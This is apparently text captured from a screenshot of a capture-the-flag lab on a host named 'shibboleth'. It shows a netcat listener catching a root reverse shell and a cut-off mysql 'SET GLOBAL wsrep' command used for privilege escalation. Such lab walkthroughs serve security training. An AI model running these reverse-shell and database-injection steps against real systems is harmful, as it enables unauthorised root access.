 bracketz@marians: ~/Desktop
File Edit View Search Terminal Tabs Help
bracketz@marians: ~/Desktop × bracketz@marians: ~/Desktop ×
bracketz:~/Desktop $ nc -nvlp 3302
listening on [any] 3302 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.124] 39914
id
uid=0(root) gid=0(root) groups=0(root)
ipmi-svc@shibboleth: /tmp
File Edit View Search Terminal Tabs Help
bracketz@marians: ~/Desktop × ipmi-svc@shibbol
ipmi-svc@shibboleth:/tmp$ mysql -u zabbix -p -h 127.0.0.1:3306 -e 'SET GLOBAL wsrep
Enter password:
ERROR 2005 (HY000): Unknown MySQL server host '127.0.0.1:3306' (-2)
ipmi-svc@shibboleth:/tmp$